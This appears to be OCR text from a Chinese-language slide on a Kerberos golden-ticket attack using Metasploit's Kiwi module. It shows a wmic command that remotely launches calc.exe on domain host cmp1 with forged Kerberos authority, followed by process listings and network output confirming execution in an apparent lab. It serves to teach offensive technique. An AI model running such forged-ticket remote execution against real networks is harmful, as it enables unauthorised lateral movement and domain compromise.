 黄金票据 MSF ---Kiwi
C:\Windows>wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2992;
ReturnValue = 0;
};
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专... 用户对象 命令行 UAC 虚拟化 描述
calc.exe 2992 Administrator 00 4,368 K calc.exe 不允许 Windows 计算器
cmd.exe 920 Administrator 00 740 K 1 "C:\Windows\system32\cmd.exe" 不允许 Windows 命令处理程序
conhost.exe 872 Administrator 21 1,140 K 17 \??\C:\Windows\system32\con... 不允许 控制台窗口主机
conhost.exe 2508 Administrator 00 716 K 1 \??\C:\Windows\system32\con... 不允许 控制台窗口主机
csrss.exe 316 SYSTEM erver Runtime Process
csrss.exe 364 SYSTEM erver Runtime Process
dfsrs.exe 2356 SYSTEM 件系统复制
dfssvc.exe 3016 SYSTEM NT 分布式文件系统服务
dllhost.exe 1780 SYSTEM ogate
dwm.exe 2304 Administra 管理器
explorer.exe 2336 Administra 资源管理器
lsass.exe 472 SYSTEM ecurity Authority Process
lsm.exe 480 SYSTEM 管理器服务
mmc.exe 2852 Administra t 管理控制台
msdtc.exe 1860 NETWORK SE t 分布式事务处理协调器服
nfsclnt.exe 2956 NETWORK SE 端服务
nfssvc.exe 884 NETWORK SE 器服务
SearchIndex... 1236 SYSTEM t Windows Search 索引器
services.exe 456 SYSTEM 制器应用程序
smss.exe 224 SYSTEM 会话管理器
spoolsv.exe 1028 SYSTEM 程序子系统应用程序
sppsvc.exe 2736 NETWORK SE t 软件保护平台服务
svchost.exe 320 LOCAL SERV 服务主进程
管理员: 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d080:18d7:aedb:1abf%11
IPv4 地址 . . . . . . . . . . . . : 172.16.143.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.143.1
隧道适配器 isatap.{724E1E5E-FF4B-4ACB-96C4-81BA1E580F45}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
c:\files>hostname
cmp1
c:\files>tasklist | findstr "calc"
calc.exe 2992 Services 0 9,036 K
c:\files>